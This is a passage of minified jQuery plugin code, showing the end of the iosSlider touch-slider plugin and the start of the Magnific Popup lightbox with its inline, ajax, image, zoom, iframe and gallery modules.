S+w),r.splice(r.length-1,1),v[h]=-1*r[0]+w,x[h]=v[h]+y-B,J[h]--}else y=a(F).width(),T>-1*v[h]+w&&(f=(v[h]+-1*(X-k-eventX+A)*ha-k)*S*-1/ha),T<-1*x[h]&&(f=(x[h]+D+-1*(X-k-eventX)*ha-k)*S*-1/ha);l.setSliderOffset(F,-1*(X-k-eventX-f)*ha-k+D);m.scrollbar&&(l.showScrollbar(m,K),e=Math.floor((X-eventX-f-v[h]+A)/(x[h]-v[h]+w)*(R-t-C)*ha),T=C,0>=e?(T=C-N- -1*e,l.setSliderOffset(a("."+K),0),a("."+K).css({width:T+"px"})):e>=R-t-N-C?(T=R-t-N-e,l.setSliderOffset(a("."+K),e),a("."+K).css({width:T+"px"})):l.setSliderOffset(a("."+
K),e));"touchmove"==b.type&&(L=b.touches[0].pageX);b=!1;f=l.calcActiveOffset(m,-1*(X-eventX-f),r,B,J[h],O,void 0,h);T=(f+J[h]+O)%O;m.infiniteSlider?T!=aa[h]&&(b=!0):f!=I[h]&&(b=!0);if(b&&(I[h]=f,aa[h]=T,pa=!0,T=new l.args("change",m,F,a(F).children(":eq("+T+")"),T,T),a(u).data("args",T),""!=m.onSlideChange))m.onSlideChange(T)}});qa=a(window);if(p||n)qa=a(document);a(g).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=a.originalEvent;if(Aa)return!1;Aa=!0;if(ga[h]||ea||Ba)return!0;
if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==L&&l.slowScrollHorizontal(F,G,S,K,c,d,C,B,R,t,N,H,r,U,h,Z,O,ia,pa,w,m);else l.slowScrollHorizontal(F,G,S,K,c,d,C,B,R,t,N,H,r,U,h,Z,O,ia,pa,w,m);ma=ua=!1;return!0});a(qa).bind("mouseup.iosSliderEvent-"+h,function(b){fa?ya.unbind("click.disableClick").bind("click.disableClick",l.preventClick):ya.unbind("click.disableClick").bind("click.disableClick",l.enableClick);Ca.each(function(){this.onclick=function(b){if(fa)return!1;
a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!fa)return!1;a(this).one("click.disableClick",l.preventClick);var b=a._data(this,"events").click,c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=
b.click[0].namespace){if(!fa)return!1;a(this).one("click.disableClick",l.preventClick);var b=a(this).data("events").click,c=b.pop();b.splice(0,0,c)}});if(!na[h]){if(ea)return!0;m.desktopClickDrag&&a(F).css({cursor:A});m.scrollbarDrag&&a(P).css({cursor:A});za=!1;if(void 0==ta)return!0;l.slowScrollHorizontal(ta,G,S,K,c,d,C,B,R,t,N,H,r,U,h,Z,O,ia,pa,w,m);ta=void 0}ma=ua=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;
void 0==b&&(b=!0);l.autoSlidePause(d.sliderNumber);na[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",
""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();for(var d=W[d.sliderNumber],e=0;e<d.length;e++)clearTimeout(d[e]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=
a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;Y.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(I[c.sliderNumber]+1+J[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);Y.init(c.settings,this);b=new l.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=
c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>J[e.sliderNumber]&&I[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&I[e.sliderNumber]++):
(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;Y.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();I[d.sliderNumber]>b-1&&I[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;
Y.update(this)})},goToSlide:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;b=b>c.childrenOffsets.length?c.childrenOffsets.length-1:b-1;l.changeSlide(b,a(c.scrollerNode),a(c.slideNodes),W[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,
c.settings)})},prevSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(I[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(0<c||b.settings.infiniteSlider)&&l.changeSlide(c-1,a(b.scrollerNode),a(b.slideNodes),W[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,
b.numberOfSlides,b.centeredSlideOffset,b.settings);I[b.sliderNumber]=c})},nextSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(I[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(c<b.childrenOffsets.length-1||b.settings.infiniteSlider)&&l.changeSlide(c+1,a(b.scrollerNode),a(b.slideNodes),W[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,
b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);I[b.sliderNumber]=c})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ga[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:A});ga[b.sliderNumber]=
!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!1;l.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!0;l.autoSlide(a(b.scrollerNode),
a(b.slideNodes),W[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(Y[b])return Y[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return Y.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,e,f,k,g,n=function(){},p=!!window.jQuery,z=a(window),q=function(a,c){b.ev.on("mfp"+a+".mfp",c)},A=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},D=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},M=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},Q=function(){a.magnificPopup.instance||(b=new n,b.init(),a.magnificPopup.instance=b)},na=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};n.prototype={constructor:n,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=na();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var g,h=c.items;for(f=0;h.length>f;f++)if(g=h[f],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];k="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=A("bg").on("click.mfp",function(){b.close()}),b.wrap=A("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=A("container",b.wrap));b.contentContainer=A("content");b.st.preloader&&(b.preloader=A("preloader",b.container,b.st.tLoading));g=a.magnificPopup.modules;for(f=0;g.length>f;f++)h=g[f],h=h.charAt(0).toUpperCase()+h.slice(1),b["init"+h].call(b);D("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(q("MarkupParse",
function(a,b,c,d){c.close_replaceWith=M(d.type)}),k+=" mfp-close-btn-in"):b.wrap.append(M()));b.st.alignTop&&(k+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:z.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});z.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(k+=" mfp-auto-cursor");k&&b.wrap.addClass(k);f=b.wH=z.height();g={};b.fixedContentPos&&b._hasScrollBar(f)&&(h=b._getScrollbarSize())&&(g.marginRight=h);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):g.overflow="hidden");h=b.st.mainClass;return b.isIE7&&(h+=" mfp-ie7"),h&&b._addClassToMFP(h),b.updateItemHTML(),D("BuildControls"),a("html").css(g),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),D("Open"),c},close:function(){b.isOpen&&(D("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){D("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;D("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||z.height();b.fixedContentPos||b.wrap.css("height",b.wH);D("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(D("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;D("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;D("Change",c);f=c.type;b.container.prepend(b.contentContainer);D("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(M()):b.content=a:b.content="";D("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;f.length>g;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
D("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>z.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c);d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};D("UpdateStatus",e);a=e.status;d=e.text;b.preloader.html(d);b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()});b.container.addClass("mfp-s-"+a);c=a}},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||z.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));D("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){var d=b.find(".mfp-"+
e[0]);if(0<d.length){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:n.prototype,modules:[],open:function(b,c){return Q(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){Q();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=p?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),p?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var W,I,aa,J=function(){aa&&(I.after(aa.addClass(W)).detach(),aa=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
q("Close.inline",function(){J()})},getInline:function(c,d){if(J(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(I||(W=e.hiddenClass,I=A(W),W="mfp-"+W),aa=f.after(I).detach().removeClass(W));b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var v,x=function(){v&&d.removeClass(v);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");v=b.st.ajax.cursor;q("Close.ajax",x);q("BeforeChange.ajax",x)},getAjax:function(c){v&&d.addClass(v);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};D("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;v&&d.removeClass(v);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
D("AjaxContentAdded")},error:function(){v&&d.removeClass(v);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ba,ga=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");q("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});q("Close.image",function(){a.cursor&&d.removeClass(a.cursor);z.off("resize.mfp")});q("Resize.image",b.resizeImage);b.isLowIE&&q("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ba&&clearInterval(ba),a.isCheckingImgSize=!1,D("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ba&&clearInterval(ba);ba=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ba),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,D("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",k.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},k=b.st.image,n=d.find(".mfp-img");
if(n.length){var p=document.createElement("img");p.className="mfp-img";c.img=a(p).on("load.mfploader",f).on("error.mfploader",g);p.src=c.src;n.is("img")&&(c.img=c.img.clone());p=c.img[0];0<p.naturalWidth?c.hasSize=!0:p.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ga(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ba&&clearInterval(ba),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",k.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var l;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},k=function(){b.content.css("visibility","visible")};q("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return k(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){k();
setTimeout(function(){e.remove();a=e=null;D("ZoomAnimationEnded")},16)},f)},16)}});q("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});q("Close.zoom",function(){b._allowZoom()&&(k(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(p?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===l&&(l=void 0!==document.createElement("p").style.MozTransform),l)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var Y=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");q("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?Y():"iframe"===c&&Y(!0))});q("Close.iframe",function(){Y()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};
return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},ja=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(k+=" mfp-gallery",q("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),q("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=ja(c.text,b.currItem.index,b.items.length))}),
q("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?ja(c.tCounter,f.index,a):""}),q("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close"),g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(A("b",f[0],!1,!0),A("a",f[0],!1,!0),A("b",e[0],!1,!0),A("a",e[0],!1,!0));b.container.append(f.add(e))}}),q("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),q("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
